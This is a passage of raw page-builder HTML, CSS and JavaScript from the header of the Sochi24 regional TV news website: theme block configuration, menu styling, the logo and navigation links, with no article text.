block_tdi_36=new tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39765";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7953";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 